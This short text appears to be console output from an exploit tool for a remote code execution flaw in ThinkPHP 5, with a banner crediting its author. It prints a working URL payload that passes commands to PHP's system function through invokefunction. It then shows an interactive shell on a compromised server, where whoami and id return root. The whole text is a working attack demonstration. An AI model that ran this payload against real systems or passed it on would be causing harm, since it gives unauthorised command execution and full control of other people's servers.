 ****************************************************
* thinkphp5 rce getshell(controller) *
* Coded by LSA *
****************************************************
Getshell cmd success! now use poc0: /index.php?s=index/\think\app/invokefunction
&function=call_user_func_array&vars[0]=system&vars[l][]={}
cmd>>> whoami
root
root
cmd>>> id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
cmd>>> exit
Over